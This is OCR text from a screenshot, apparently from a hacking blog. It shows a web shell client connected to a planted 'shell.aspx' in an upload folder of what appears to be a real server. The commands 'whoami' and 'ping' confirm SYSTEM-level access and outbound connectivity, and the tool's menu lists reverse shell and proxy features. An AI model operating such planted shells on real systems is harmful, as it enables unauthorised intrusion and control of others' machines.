 URL: http:/ Charge/File_Log/ChargeNO-O-20191202162029-shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\Rita\CARSystem\Charge\File_Log >whoami
nt authority\system
D:\Rita\CARSystem\Charge\File_Log >ping 8.8.8.8
Ping 8.8.8.8 (使用 32 位元組的資料):
要求等候逾時。
回覆自 8.8.8.8: 位元組=32 時間=140ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=139ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=138ms TTL=51
8.8.8.8 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 3, 已遺失 = 1 (25% 遺失)，
大約的來回時間 (毫秒):
最小值 = 138ms，最大值 = 140ms，平均 = 139ms
D:\Rita\CARSystem\Charge\File_Log >
黑客安全